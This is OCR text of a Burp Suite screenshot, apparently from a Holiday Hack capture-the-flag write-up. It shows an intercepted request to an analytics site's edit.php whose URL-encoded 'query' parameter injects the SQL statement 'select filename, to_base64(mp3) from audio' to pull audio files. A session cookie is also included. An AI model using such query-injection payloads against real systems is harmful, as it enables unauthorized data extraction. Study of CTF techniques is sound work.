 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to https://analytics.northpolewonderland.com:443 [104.198.252.157]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
/edit.php?id=f85d255c-5fd0-4884-913e-19da27030ba9&name=New+name&description=New+description&qu
ery=%73%65%6c%65%63%74%20%66%69%6c%65%6e%61%6d%65%2c%20%74%6f%5f%62%61%73%65%36%34%28%6d%70%3
3%29%20%66%72%6f%6d%20%61%75%64%69%6f HTTP/1.1
Host: analytics.northpolewonderland.com
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/55.0.2883.75 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
DNT: 1
Referer: https://analytics.northpolewonderland.com/edit.php
Accept-Encoding: gzip, deflate, sdch, br
Accept-Language: en-GB,en-US;q=0.8,en;q=0.6
Cookie:
AUTH=82532b2136348aaa1fa7dd2243dc0dc1e10948231f339e5edd5770daf9eef18a4384f6e7bca04d86e573b965c
c93654ab349486363a40063b71976884152
? < + > Type a search term 0 matches